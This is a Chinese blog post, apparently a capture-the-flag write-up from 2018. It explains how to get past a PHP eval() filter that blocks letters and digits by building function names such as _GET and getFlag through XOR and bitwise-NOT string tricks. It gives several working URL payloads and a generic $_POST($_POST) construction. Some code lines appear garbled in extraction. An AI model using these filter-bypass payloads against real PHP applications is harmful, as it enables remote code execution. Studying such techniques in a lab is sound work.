# 0x01 前言

<?php
include 'flag.php';
if(isset($_GET['code'])){$code = $_GET['code']; if(strlen($code)>40){
die("Long.");
}
if(preg_match("/[A-Za-z0-9]+/",$code)){ die("NO."); } @eval($code);
}else{
highlight_file(__FILE__);
}
//$hint = "php function getFlag() to get flag"; ?> 这一串代码描述是这样子，我们要绕过A-Za-z0-9这些常规数字、字母字符串的传参，将非字母、数字的字符经过各种变换，最后能构造出 a-z 中任意一个字符，并且字符串长度小于40。然后再利用 PHP允许动态函数执行的特点，拼接处一个函数名，这里我们是 "getFlag"，然后动态执行之即可。 那么，我们需要考虑的问题是如何通过各种变换，使得我们能够去成功读取到getFlag函数，然后拿到webshell。 # 0x02 前置知识铺垫 在理解这篇文章之前，我们首先需要大家了解的是PHP中异或(^)的概念。 我们先看一下下面这段代码： <?php echo "A"^"?"; ?> 运行结果如下：我们可以看到，输出的结果是字符"~"。之所以会得到这样的结果，是因为代码中对字符"A"和字符"?"进行了异或操作。在PHP中，两个变量进行异或时，先会将字符串转换成ASCII值，再将ASCII值转换成二进制再进行异或，异或完，又将结果从二进制转换成了ASCII值，再将ASCII值转换成字符串。异或操作有时也被用来交换两个变量的值。 比如像上面这个例子 A的ASCII值是65，对应的二进制值是01000001 ?的ASCII值是63，对应的二进制值是00111111 异或的二进制的值是01111110，对应的ASCII值是126，对应的字符串的值就是~了 我们都知道，PHP是弱类型的语言，也就是说在PHP中我们可以不预先声明变量的类型，而直接声明一个变量并进行初始化或赋值操作。正是由于PHP弱类型的这个特点，我们对PHP的变类型进行隐式的转换，并利用这个特点进行一些非常规的操作。如将整型转换成字符串型，将布尔型当作整型，或者将字符串当作函数来处理，下面我们来看一段代码： <?php function B(){ echo "Hello Angel_Kitty"; }$_++;
$__= "?" ^ "}";$__();
?>1. $_++; 这行代码的意思是对变量名为"_"的变量进行自增操作，在PHP中未定义的变量默认值为null,null==false==0,我们可以在不使用任何数字的情况下,通过对未定义变量的自增操作来得到一个数字。 2. $__="?" ^ "}"; 对字符"?"和"}"进行异或运算，得到结果B赋给变量名为"__"(两个下划线)的变量
3. $__ (); 通过上面的赋值操作，变量\$__的值为B，所以这行可以看作是B(),在PHP中,这行代码表示调用函数B,所以执行结果为Hello Angel_Kitty。在PHP中，我们可以将字符串当作函数来处理。

<?php
@$_++; //$_ = 1
$__=("#"^"|"); //$__ = _
$__.=("."^"~"); // _P$__.=("/"^""); // _PO
$__.=("|"^"/"); // _POS$__.=("{"^"/"); // _POST
${$__}[!$_](${$__}[$_]); // $_POST($_POST);
?>

$__=("#"^"|").("."^"~").("/"^"").("|"^"/").("{"^"/"); # 0x03 问题分析 对于文章开始遇到的那道难题，最开始我们的想法是通过构造异或来去绕过那串字符，但由于最后构造的字串远远超过了长度len=40，然后我们最后放弃了~~ 我们该如何构造这个字串使得长度小于40呢？ 我们最终是要读取到那个getFlag函数，我们需要构造一个_GET来去读取这个函数，我们最终构造了如下字符串： ?code=$_="{{{"^"?<>/";${$_}[_](${$_}[__]);&_=getFlag

## ①构造_GET读取

<?php
echo "{{{"^"?<>/";//_GET
?>

• ? 代表匹配一个字符
•  表示执行命令
• " 对特殊字符串进行解析

<?php
echo "{"^"<";
?><?php
echo "{"^">";
?><?php
echo "{"^"/";
?>## ②获取_GET参数

<?php
echo ${$_}[_](${$_}[__]);//$_GET[_]($_GET[__])
?>

?>

?code=$_="{{{"^"?<>/";${$_}[_](${$_}[__]);&_=getFlag 结果如下：我们就成功读取到了flag~~ ### 补充 我似乎看到了一些大佬对这题的骚操作，我也补充一下吧~~ 有个payloads是这样子： ?code=$_=~%98%9A%8B%B9%93%9E%98;$_(); 这个是把getFlag取反然后URL编码 然后我们看看下一个payloads： ?code=%24%7B%7E%22%A0%B8%BA%AB%22%7D%5B%AA%5D%28%29%3B&%aa=getFlag ~ 在 {} 中执行了取反操作，所以 ${~"\xa0\xb8\xba\xab"} 取反相当于 $_GET，拼接出了$_GET['+']();，传入 +=getFlag() 从而执行了函数

code=$啊=(%27%5D%40%5C%60%40%40%5D%27^%27%3A%25%28%26%2C%21%3A%27);$啊();

$啊=getFlag;$啊();，这里就不需要用 {} 了，因为取反的值直接被当作字符串赋值给了 \$ 啊。# 0x04 扩展阅读posted @ 2018-08-06 21:52  Angel_Kitty  阅读(8873)  评论(29编辑  收藏  举报